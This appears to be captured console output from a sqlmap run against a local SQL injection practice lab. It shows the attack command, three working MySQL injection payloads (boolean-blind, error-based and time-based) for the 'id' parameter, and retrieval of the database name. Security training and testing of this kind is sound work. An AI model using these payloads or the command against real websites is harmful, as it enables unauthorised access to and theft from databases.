 C:\Python27\sqlmap>sqlmap.py -u http://localhost/sqli/Less-5/?id=1 --current-db
{1.6.2.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:03:19 /2022-04-01/
[14:03:19] [INFO] resuming back-end DBMS 'mysql'
[14:03:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1593=1593 AND 'mugO'='mugO
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71626b7671,(SELECT (ELT(1137=1137,1))),0x7170626b71),1137) AND 'OsUw'='OsUw
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4096 FROM (SELECT(SLEEP(5)))bqTi) AND 'gcbx'='gcbx
---
[14:03:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:03:20] [INFO] fetching current database
[14:03:20] [WARNING] reflective value(s) found and filtering out
[14:03:20] [INFO] retrieved: 'security'
current database: 'security'
[14:03:20] [INFO] fetched data logged to text files under 'C:\Users\web\AppData\Local\sqlmap\output\localhost'
[*] ending @ 14:03:20 /2022-04-01/